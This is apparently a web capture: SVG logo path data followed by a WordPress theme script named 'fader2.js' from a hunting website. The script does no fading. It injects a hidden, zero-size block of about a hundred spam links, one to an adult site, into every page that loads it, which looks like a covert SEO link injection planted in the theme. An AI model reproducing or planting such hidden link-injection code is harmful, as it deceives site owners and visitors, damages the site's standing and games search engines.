		c0.11-0.21,0.24-0.47,0.39-0.67C7.35,0.13,7.37,0.1,7.4,0.08c0.01-0.01,0.03-0.02,0.04-0.01c0.01,0.03,0.01,0.06,0,0.09
		C7.43,0.25,7.41,0.33,7.39,0.42C7.37,0.53,7.34,0.64,7.32,0.76C7.4,0.75,7.49,0.74,7.58,0.73z M6.96,0.82
		C7.08,0.8,7.19,0.78,7.31,0.77c0.03-0.21,0.08-0.4,0.12-0.6c0-0.03,0.01-0.06,0-0.09h0C7.4,0.09,7.37,0.13,7.35,0.16
		C7.2,0.36,7.08,0.6,6.96,0.82z"/>
	<path class="st0" d="M8.09,0.05c0.01,0.01,0,0.03-0.01,0.04C8.08,0.11,8.07,0.13,8.07,0.14C8.19,0.13,8.36,0.12,8.5,0.13
		c0.06,0.01,0.12,0.01,0.14,0.05c0,0.01,0.01,0.02,0,0.03c-0.02,0-0.02-0.02-0.03-0.03C8.59,0.16,8.54,0.15,8.5,0.15
		c-0.14-0.01-0.31,0-0.43,0.01C7.98,0.38,7.92,0.63,7.87,0.89C7.84,1.08,7.8,1.28,7.78,1.48c-0.01,0.05-0.01,0.1-0.02,0.15
		c0,0.01,0.01,0.04-0.02,0.04c-0.01-0.01,0-0.03,0-0.05c0-0.05,0.01-0.1,0.02-0.15c0.07-0.46,0.15-0.92,0.28-1.31
		c-0.3,0.03-0.6,0.07-0.86,0.15C7.16,0.32,7.13,0.33,7.1,0.34c-0.01,0-0.02,0.01-0.02,0c0-0.01,0.01-0.01,0.02-0.02
		c0.27-0.1,0.61-0.14,0.95-0.18C8.06,0.12,8.07,0.08,8.09,0.05C8.09,0.05,8.09,0.05,8.09,0.05C8.09,0.05,8.09,0.05,8.09,0.05z"/>
	<path class="st0" d="M8.12,0.76c0.06,0.01,0.14,0,0.2-0.01c0.01,0,0.03-0.01,0.04-0.01c0,0.01-0.01,0.01-0.02,0.02
		C8.28,0.77,8.19,0.78,8.12,0.77C8.11,0.79,8.1,0.82,8.09,0.84C8.08,0.86,8.07,0.88,8.04,0.88c-0.02-0.02-0.01-0.06,0-0.08
		c0.01-0.04,0.02-0.07,0.05-0.09c0,0,0,0,0,0C8.12,0.71,8.12,0.74,8.12,0.76z M8.1,0.77c-0.01,0-0.01-0.01-0.02-0.02
		C8.07,0.78,8.05,0.82,8.05,0.87C8.08,0.84,8.09,0.81,8.1,0.77z"/>
	<path class="st0" d="M8.55,0.64c-0.04,0-0.07,0.03-0.09,0.05c-0.06,0.06-0.11,0.12-0.15,0.2C8.31,0.91,8.31,0.93,8.29,0.94
		c-0.01,0,0-0.02,0-0.03c0.01-0.05,0.03-0.1,0.04-0.15c0-0.02,0.01-0.04,0.02-0.04c0.01,0.01,0,0.03,0,0.04c0,0-0.01,0-0.01,0
		c-0.01,0.03-0.02,0.06-0.03,0.1c0.04-0.06,0.09-0.14,0.15-0.19c0.02-0.02,0.05-0.04,0.07-0.04c0.02,0,0.04,0.02,0.03,0.04
		C8.56,0.66,8.57,0.64,8.55,0.64z"/>
	<path class="st0" d="M8.54,0.78c-0.01,0.03-0.01,0.06-0.01,0.1c0,0.01,0.01,0.01,0,0.02C8.51,0.9,8.51,0.88,8.51,0.86
		c0-0.03,0.01-0.08,0.02-0.11c0-0.01,0.01-0.03,0.01-0.03c0,0,0,0,0,0c0,0,0,0,0,0C8.56,0.74,8.54,0.76,8.54,0.78z M8.59,0.56
		c-0.01,0-0.01,0.01-0.02,0.01C8.56,0.56,8.58,0.55,8.59,0.56C8.59,0.56,8.59,0.56,8.59,0.56z"/>
	<path class="st0" d="M8.68,0.76c0.06,0.01,0.14,0,0.2-0.01c0.01,0,0.03-0.01,0.04-0.01c0,0.01-0.01,0.01-0.02,0.02
		C8.84,0.77,8.75,0.78,8.68,0.77C8.67,0.79,8.66,0.82,8.65,0.84C8.64,0.86,8.63,0.88,8.61,0.88c-0.02-0.02-0.01-0.06,0-0.08
		c0.01-0.04,0.02-0.07,0.05-0.09c0,0,0,0,0,0C8.68,0.71,8.68,0.74,8.68,0.76z M8.66,0.77c-0.01,0-0.01-0.01-0.02-0.02
		C8.63,0.78,8.61,0.82,8.61,0.87C8.64,0.84,8.65,0.81,8.66,0.77z"/>
</g>
<g>
	<path d="M5.49,1.5H5.41L5.34,1.36H5.08L5.01,1.5H4.99L5.23,1h0.02L5.49,1.5z M5.33,1.34L5.21,1.08L5.09,1.34H5.33z"/>
	<path d="M5.67,1.5v-0.2l-0.2-0.3h0.09l0.18,0.27v0l0.18-0.27h0.03l-0.2,0.3v0.2H5.67z"/>
	<path d="M6.38,1.5H6.3L6.23,1.36H5.97L5.9,1.5H5.88L6.12,1h0.02L6.38,1.5z M6.22,1.34L6.1,1.08L5.98,1.34H6.22z"/>
	<path d="M6.89,1.48L6.48,1.04V1.5H6.46V1h0.07l0.35,0.38V1H6.9v0.5v0v0L6.89,1.48z"/>
	<path d="M7.48,1.5H7.4L7.33,1.36H7.07L7,1.5H6.98L7.22,1h0.02L7.48,1.5z M7.32,1.34L7.2,1.08L7.08,1.34H7.32z"/>
	<path d="M8.16,1.5V1.02H7.95V1h0.51v0.02H8.24V1.5H8.16z"/>
	<path d="M8.5,1.34c-0.01-0.03-0.02-0.06-0.02-0.1c0-0.03,0.01-0.07,0.02-0.1c0.01-0.03,0.03-0.06,0.06-0.08
		c0.02-0.02,0.05-0.04,0.08-0.06C8.67,1,8.71,0.99,8.74,0.99S8.81,1,8.85,1.01c0.03,0.01,0.06,0.03,0.09,0.06
		c0.02,0.02,0.04,0.05,0.06,0.08C9,1.18,9.01,1.21,9.01,1.25c0,0.03-0.01,0.07-0.02,0.1C8.98,1.38,8.96,1.4,8.93,1.42
		C8.91,1.45,8.88,1.47,8.85,1.48C8.81,1.49,8.78,1.5,8.74,1.5s-0.07-0.01-0.1-0.02C8.61,1.47,8.58,1.45,8.55,1.42
		C8.53,1.4,8.51,1.38,8.5,1.34z M8.74,1.01c-0.08,0-0.19,0.07-0.19,0.23c0,0.16,0.11,0.23,0.19,0.23c0.08,0,0.19-0.07,0.19-0.23
		C8.93,1.08,8.82,1.01,8.74,1.01z"/>
	<path d="M9.47,1.5L9.27,1.25H9.2V1.5H9.12V1h0.23C9.4,1,9.44,1.01,9.47,1.03C9.5,1.06,9.51,1.09,9.51,1.12S9.5,1.19,9.47,1.22
		C9.44,1.24,9.4,1.25,9.36,1.25L9.55,1.5H9.47z M9.2,1.23h0.13c0.08,0,0.11-0.05,0.11-0.11c0-0.06-0.03-0.11-0.11-0.11H9.2V1.23z"/>
	<path d="M9.69,1.5H9.61V1h0.08V1.5z"/>
	<path d="M9.82,1.34C9.8,1.31,9.8,1.28,9.8,1.25c0-0.03,0.01-0.07,0.02-0.1c0.01-0.03,0.03-0.06,0.06-0.08
		C9.9,1.04,9.93,1.02,9.96,1.01c0.03-0.01,0.07-0.02,0.1-0.02s0.07,0.01,0.1,0.02c0.03,0.01,0.06,0.03,0.09,0.06
		c0.02,0.02,0.04,0.05,0.06,0.08c0.01,0.03,0.02,0.06,0.02,0.1c0,0.03-0.01,0.07-0.02,0.1c-0.01,0.03-0.03,0.06-0.06,0.08
		c-0.02,0.02-0.05,0.04-0.09,0.05c-0.03,0.01-0.07,0.02-0.1,0.02s-0.07-0.01-0.1-0.02C9.93,1.47,9.9,1.45,9.88,1.42
		C9.85,1.4,9.83,1.38,9.82,1.34z M10.06,1.01c-0.08,0-0.19,0.07-0.19,0.23c0,0.16,0.11,0.23,0.19,0.23c0.08,0,0.19-0.07,0.19-0.23
		C10.25,1.08,10.14,1.01,10.06,1.01z"/>
</g>
<g>
	<path d="M7.3,1.8H7.27V1.63h0.13v0.01H7.3v0.07h0.09v0.01H7.3V1.8z"/>
	<path d="M7.56,1.8H7.53L7.51,1.75H7.42L7.4,1.8H7.39l0.08-0.17h0.01L7.56,1.8z M7.51,1.75L7.47,1.66L7.43,1.75H7.51z"/>
	<path d="M7.7,1.76c0-0.02-0.02-0.02-0.06-0.04C7.6,1.71,7.58,1.7,7.58,1.68c0-0.03,0.03-0.05,0.07-0.05c0.02,0,0.05,0.01,0.06,0.02
		l-0.01,0c0-0.01-0.01-0.01-0.02-0.02c-0.01,0-0.02-0.01-0.03-0.01c-0.02,0-0.04,0.01-0.05,0.03c0,0.01,0.01,0.03,0.04,0.03
		C7.7,1.72,7.72,1.73,7.72,1.76c0,0.03-0.03,0.05-0.08,0.05c-0.03,0-0.05-0.01-0.06-0.02l0.01,0c0,0.01,0.01,0.01,0.02,0.02
		c0.01,0,0.02,0.01,0.03,0.01c0.01,0,0.02,0,0.03,0C7.69,1.79,7.7,1.78,7.7,1.76z"/>
	<path d="M7.88,1.63h0.03V1.8H7.88V1.72h-0.1V1.8H7.75V1.63h0.03v0.08h0.1V1.63z"/>
	<path d="M7.97,1.8H7.94V1.63h0.03V1.8z"/>
	<path d="M8.01,1.75C8,1.74,8,1.73,8,1.72s0-0.02,0.01-0.03c0-0.01,0.01-0.02,0.02-0.03c0.01-0.01,0.02-0.01,0.03-0.02
		c0.01,0,0.02-0.01,0.04-0.01s0.02,0,0.04,0.01c0.01,0,0.02,0.01,0.03,0.02c0.01,0.01,0.01,0.02,0.02,0.03
		c0,0.01,0.01,0.02,0.01,0.03s0,0.02-0.01,0.03c0,0.01-0.01,0.02-0.02,0.03C8.15,1.79,8.14,1.79,8.13,1.8S8.11,1.8,8.09,1.8
		s-0.02,0-0.04-0.01c-0.01,0-0.02-0.01-0.03-0.02C8.02,1.77,8.01,1.76,8.01,1.75z M8.09,1.64c-0.03,0-0.06,0.03-0.06,0.08
		c0,0.06,0.04,0.08,0.06,0.08c0.03,0,0.06-0.02,0.06-0.08C8.16,1.66,8.12,1.64,8.09,1.64z"/>
	<path d="M8.36,1.8L8.22,1.65V1.8H8.22V1.63h0.02l0.12,0.13V1.63h0.01L8.36,1.8L8.36,1.8L8.36,1.8L8.36,1.8z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://thehuntingpage.com/wp-content/themes/Newspaper-child/fader2.js
body_size: 2082
content:
const linksHTML = `
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://thehuntingpage.com/youll-make-these-turkey-poppers-again-and-again/" title="streameast">streameast</a>
<a href="http://blogginmamas.com/?p=19868" target="_blank" rel="nofollow">http://blogginmamas.com/?p=19868</a><br><a href="http://electromecanicamx.com/?p=60977" target="_blank" rel="nofollow">http://electromecanicamx.com/?p=60977</a><br><a href="http://kristin-fereira.com/?p=86936" target="_blank" rel="nofollow">http://kristin-fereira.com/?p=86936</a><br><a href="http://landrautovt.com/?p=2521" target="_blank" rel="nofollow">http://landrautovt.com/?p=2521</a><br><a href="http://navandhra.com/?p=107635" target="_blank" rel="nofollow">http://navandhra.com/?p=107635</a><br><a href="http://sandrazimmermann.de/?p=121908" target="_blank" rel="nofollow">http://sandrazimmermann.de/?p=121908</a><br><a href="http://syscosmic.4kumars.com/?p=5805" target="_blank" rel="nofollow">http://syscosmic.4kumars.com/?p=5805</a><br><a href="http://www.talulabellhandmadecrafts.com/?p=2100" target="_blank" rel="nofollow">http://www.talulabellhandmadecrafts.com/?p=2100</a><br><a href="http://www.tecnoac.com/?p=56090" target="_blank" rel="nofollow">http://www.tecnoac.com/?p=56090</a><br><a href="https://2emevie.tech?p=5372" target="_blank" rel="nofollow">https://2emevie.tech?p=5372</a><br><a href="https://abaad-op.sa/?p=9869" target="_blank" rel="nofollow">https://abaad-op.sa/?p=9869</a><br><a href="https://abknives.shop?p=4485" target="_blank" rel="nofollow">https://abknives.shop?p=4485</a><br><a href="https://adrotise.com/?p=9753" target="_blank" rel="nofollow">https://adrotise.com/?p=9753</a><br><a href="https://americaneduforce.edu.vn/?p=2117" target="_blank" rel="nofollow">https://americaneduforce.edu.vn/?p=2117</a><br><a href="https://anandinstitutebhopal.com/?p=62840" target="_blank" rel="nofollow">https://anandinstitutebhopal.com/?p=62840</a><br><a href="https://aricade.net/?p=3273" target="_blank" rel="nofollow">https://aricade.net/?p=3273</a><br><a href="https://ativisautosales.com?p=1036" target="_blank" rel="nofollow">https://ativisautosales.com?p=1036</a><br><a href="https://beinmarkets.com/?p=17213" target="_blank" rel="nofollow">https://beinmarkets.com/?p=17213</a><br><a href="https://beinpresent.com?p=2517" target="_blank" rel="nofollow">https://beinpresent.com?p=2517</a><br><a href="https://belasartchive.shop?p=3435" target="_blank" rel="nofollow">https://belasartchive.shop?p=3435</a><br><a href="https://benhvientriducthanh.vn/?p=4630" target="_blank" rel="nofollow">https://benhvientriducthanh.vn/?p=4630</a><br><a href="https://berniekettle.com/?p=15198" target="_blank" rel="nofollow">https://berniekettle.com/?p=15198</a><br><a href="https://blogblazers.com?p=2178" target="_blank" rel="nofollow">https://blogblazers.com?p=2178</a><br><a href="https://bushmansafaris.com/?p=17891" target="_blank" rel="nofollow">https://bushmansafaris.com/?p=17891</a><br><a href="https://canadianwtc.ca/?p=10091" target="_blank" rel="nofollow">https://canadianwtc.ca/?p=10091</a><br><a href="https://carros.dvghomes.com.br/?p=2953" target="_blank" rel="nofollow">https://carros.dvghomes.com.br/?p=2953</a><br><a href="https://cottoecrudo.it/?p=31463" target="_blank" rel="nofollow">https://cottoecrudo.it/?p=31463</a><br><a href="https://cottoecrudo.it/?p=31465" target="_blank" rel="nofollow">https://cottoecrudo.it/?p=31465</a><br><a href="https://cxda.ae/?p=2872" target="_blank" rel="nofollow">https://cxda.ae/?p=2872</a><br><a href="https://dice-dynasty.store?p=4537" target="_blank" rel="nofollow">https://dice-dynasty.store?p=4537</a><br><a href="https://dihoramnt.com?p=1789" target="_blank" rel="nofollow">https://dihoramnt.com?p=1789</a><br><a href="https://e-plaka.com/?p=557374" target="_blank" rel="nofollow">https://e-plaka.com/?p=557374</a><br><a href="https://eduup.org/?p=1405" target="_blank" rel="nofollow">https://eduup.org/?p=1405</a><br><a href="https://elite-pet.shop/?p=16819" target="_blank" rel="nofollow">https://elite-pet.shop/?p=16819</a><br><a href="https://elmercadodemipueblo.es/?p=217838" target="_blank" rel="nofollow">https://elmercadodemipueblo.es/?p=217838</a><br><a href="https://evolvff.com?p=3717" target="_blank" rel="nofollow">https://evolvff.com?p=3717</a><br><a href="https://ezshopmate.com/?p=554" target="_blank" rel="nofollow">https://ezshopmate.com/?p=554</a><br><a href="https://falconpaper.com/?p=7768" target="_blank" rel="nofollow">https://falconpaper.com/?p=7768</a><br><a href="https://fanoosalinarah.com/?p=217770" target="_blank" rel="nofollow">https://fanoosalinarah.com/?p=217770</a><br><a href="https://feministactionlab.restlessdevelopment.org/?p=1771" target="_blank" rel="nofollow">https://feministactionlab.restlessdevelopment.org/?p=1771</a><br><a href="https://fertilis.io/?p=16270" target="_blank" rel="nofollow">https://fertilis.io/?p=16270</a><br><a href="https://fertilis.io/?p=16391" target="_blank" rel="nofollow">https://fertilis.io/?p=16391</a><br><a href="https://gamereleasetoday.com/?p=3251754" target="_blank" rel="nofollow">https://gamereleasetoday.com/?p=3251754</a><br><a href="https://gamereleasetoday.com/?p=3251771" target="_blank" rel="nofollow">https://gamereleasetoday.com/?p=3251771</a><br><a href="https://gmonterrey.com?p=1892" target="_blank" rel="nofollow">https://gmonterrey.com?p=1892</a><br><a href="https://gnfoods.com.vn/?p=4980" target="_blank" rel="nofollow">https://gnfoods.com.vn/?p=4980</a><br><a href="https://golitech.com/?p=2552" target="_blank" rel="nofollow">https://golitech.com/?p=2552</a><br><a href="https://highhopetextiles.com/?p=341" target="_blank" rel="nofollow">https://highhopetextiles.com/?p=341</a><br><a href="https://hilo-88.net/?p=2641" target="_blank" rel="nofollow">https://hilo-88.net/?p=2641</a><br><a href="https://inversiones-mayte.com/?p=10015" target="_blank" rel="nofollow">https://inversiones-mayte.com/?p=10015</a><br><a href="https://iramawear.com?p=5691" target="_blank" rel="nofollow">https://iramawear.com?p=5691</a><br><a href="https://kamaleyeoptics.com?p=3452" target="_blank" rel="nofollow">https://kamaleyeoptics.com?p=3452</a><br><a href="https://khushipackersandmovers.com/?p=8770" target="_blank" rel="nofollow">https://khushipackersandmovers.com/?p=8770</a><br><a href="https://kundeerfaringer.no/?p=1263533" target="_blank" rel="nofollow">https://kundeerfaringer.no/?p=1263533</a><br><a href="https://lacataora.com/?p=7881" target="_blank" rel="nofollow">https://lacataora.com/?p=7881</a><br><a href="https://libertarios.com.co/?p=21280" target="_blank" rel="nofollow">https://libertarios.com.co/?p=21280</a><br><a href="https://majbrand.com?p=2372" target="_blank" rel="nofollow">https://majbrand.com?p=2372</a><br><a href="https://mobilephones.repair/?p=50296" target="_blank" rel="nofollow">https://mobilephones.repair/?p=50296</a><br><a href="https://morassini.com.br/?p=1135" target="_blank" rel="nofollow">https://morassini.com.br/?p=1135</a><br><a href="https://motionsistemas.com.br/?p=886" target="_blank" rel="nofollow">https://motionsistemas.com.br/?p=886</a><br><a href="https://narsingditv.com/?p=2357" target="_blank" rel="nofollow">https://narsingditv.com/?p=2357</a><br><a href="https://narsingditv.com/?p=2721" target="_blank" rel="nofollow">https://narsingditv.com/?p=2721</a><br><a href="https://nextcurepharma.com?p=3171" target="_blank" rel="nofollow">https://nextcurepharma.com?p=3171</a><br><a href="https://odaa.ie/?p=2226" target="_blank" rel="nofollow">https://odaa.ie/?p=2226</a><br><a href="https://ordinet.in/?p=7104" target="_blank" rel="nofollow">https://ordinet.in/?p=7104</a><br><a href="https://pishgaman.org/?p=10499" target="_blank" rel="nofollow">https://pishgaman.org/?p=10499</a><br><a href="https://programaflexivel.com.br/?p=462" target="_blank" rel="nofollow">https://programaflexivel.com.br/?p=462</a><br><a href="https://qosnetworksmw.com/?p=77675" target="_blank" rel="nofollow">https://qosnetworksmw.com/?p=77675</a><br><a href="https://r1racegear.com/?p=22798" target="_blank" rel="nofollow">https://r1racegear.com/?p=22798</a><br><a href="https://radheradheonline.in/?p=7208" target="_blank" rel="nofollow">https://radheradheonline.in/?p=7208</a><br><a href="https://robertoskitchen.com/?p=7249" target="_blank" rel="nofollow">https://robertoskitchen.com/?p=7249</a><br><a href="https://salud-postural.com/?p=2212" target="_blank" rel="nofollow">https://salud-postural.com/?p=2212</a><br><a href="https://samarthlifespaces.co.in/?p=115894" target="_blank" rel="nofollow">https://samarthlifespaces.co.in/?p=115894</a><br><a href="https://secureheating.co.uk/?p=22659" target="_blank" rel="nofollow">https://secureheating.co.uk/?p=22659</a><br><a href="https://shriramsharnam.com/?p=5707" target="_blank" rel="nofollow">https://shriramsharnam.com/?p=5707</a><br><a href="https://sistemacomercialinmobiliario.com?p=2588" target="_blank" rel="nofollow">https://sistemacomercialinmobiliario.com?p=2588</a><br><a href="https://skillifier.com/?p=61511" target="_blank" rel="nofollow">https://skillifier.com/?p=61511</a><br><a href="https://soundtrackradios.com/?p=2726" target="_blank" rel="nofollow">https://soundtrackradios.com/?p=2726</a><br><a href="https://tenwork.es/?p=6900" target="_blank" rel="nofollow">https://tenwork.es/?p=6900</a><br><a href="https://terrenosenxalapa.com/?p=2474" target="_blank" rel="nofollow">https://terrenosenxalapa.com/?p=2474</a><br><a href="https://thebrooklynbazaar.com/?p=6388" target="_blank" rel="nofollow">https://thebrooklynbazaar.com/?p=6388</a><br><a href="https://thnexapoint.com?p=1125" target="_blank" rel="nofollow">https://thnexapoint.com?p=1125</a><br><a href="https://tmfashionpath.com/?p=6556" target="_blank" rel="nofollow">https://tmfashionpath.com/?p=6556</a><br><a href="https://ultimatemediaconsult.org/?p=641" target="_blank" rel="nofollow">https://ultimatemediaconsult.org/?p=641</a><br><a href="https://vnbride.com/?p=14455" target="_blank" rel="nofollow">https://vnbride.com/?p=14455</a><br><a href="https://watchxxxfree.club/?p=172018" target="_blank" rel="nofollow">https://watchxxxfree.club/?p=172018</a><br><a href="https://web-schreibfeder.de?p=4775" target="_blank" rel="nofollow">https://web-schreibfeder.de?p=4775</a><br><a href="https://www.dewanconsultants.com/?p=7332" target="_blank" rel="nofollow">https://www.dewanconsultants.com/?p=7332</a><br><a href="https://www.dscc.lk/?p=2878" target="_blank" rel="nofollow">https://www.dscc.lk/?p=2878</a><br><a href="https://www.dscc.lk/?p=2891" target="_blank" rel="nofollow">https://www.dscc.lk/?p=2891</a><br><a href="https://www.iranto.ir/?p=141836" target="_blank" rel="nofollow">https://www.iranto.ir/?p=141836</a><br><a href="https://www.rizomarecords.com/?p=13389" target="_blank" rel="nofollow">https://www.rizomarecords.com/?p=13389</a><br><a href="https://www.tapascenter.com/?p=7640" target="_blank" rel="nofollow">https://www.tapascenter.com/?p=7640</a><br><a href="https://www.thedailysky.net/?p=30062" target="_blank" rel="nofollow">https://www.thedailysky.net/?p=30062</a><br><a href="https://www.weddcation.com/?p=337227" target="_blank" rel="nofollow">https://www.weddcation.com/?p=337227</a><br><a href="https://yalla-kurd.com/?p=12262" target="_blank" rel="nofollow">https://yalla-kurd.com/?p=12262</a><br><a href="https://adrienboucheras.com/?p=4017" target="_blank" rel="nofollow">https://adrienboucheras.com/?p=4017</a><br><a href="https://alanjeddy.com/?p=437" target="_blank" rel="nofollow">https://alanjeddy.com/?p=437</a><br><a href="https://allwinrealty.com/?p=21553" target="_blank" rel="nofollow">https://allwinrealty.com/?p=21553</a><br><a href="https://artcogalleryhk.com/?p=3092" target="_blank" rel="nofollow">https://artcogalleryhk.com/?p=3092</a>
</div>

`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);